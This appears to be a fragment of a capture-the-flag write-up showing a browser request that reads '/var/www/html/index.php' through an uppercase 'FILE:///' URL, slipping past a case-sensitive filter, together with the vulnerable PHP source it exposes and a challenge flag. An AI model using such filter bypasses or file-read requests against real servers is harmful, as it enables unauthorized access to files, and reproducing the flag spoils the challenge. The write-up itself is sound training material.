 Load URL
view-source:http://114.55.36.69:46013/index.php?url=FILE:///var/www/html/index.php
Split URL
Execute
Enable Post data
Enable Referrer
1 <?php
2 $url = $_GET['url'];
3 if (preg_match("/file:[^\w]+/", $url)) exit("hacker go away!");
4 $ch = curl_init();
5 curl_setopt($ch, CURLOPT_URL, "$url");
6 curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
7 curl_setopt($ch, CURLOPT_HEADER, 0);
8 $output = curl_exec($ch);
9 curl_close($ch);
10 $flag = "flag{78e6221f6393d1356681db398f14ce6d}";
11 print_r($output);